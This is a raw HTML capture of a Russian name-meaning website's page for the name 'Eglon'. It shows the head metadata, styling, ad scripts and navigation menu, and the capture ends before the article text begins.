

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html
body_size: 120241
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Еглон - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Еглон - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Еглон имеет древнюю и богатую историю, которая простирается на протяжении многих веков. В этой статье мы рассмотрим значение и происхождение имени Еглон, его символическую значимость и влияние..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2024-01-03T06:57:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html","name":"\u0415\u0433\u043b\u043e\u043d - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2024-01-03T06:57:54+00:00","dateModified":"2024-01-03T06:57:54+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0415\u0433\u043b\u043e\u043d &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-75571 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_8716" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_8716">Поиск: </label>
    <input type="text" value="" name="s" id="s_8716" class="search-form__text">
    <button type="submit" id="searchsubmit_8716" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/e-2" itemprop="item"><span itemprop="name">Е</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-75571" class="post-75571 post type-post status-publish format-standard  category-e-2">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Еглон &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%95%D0%B3%D0%BB%D0%BE%D0%BD+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"></span>


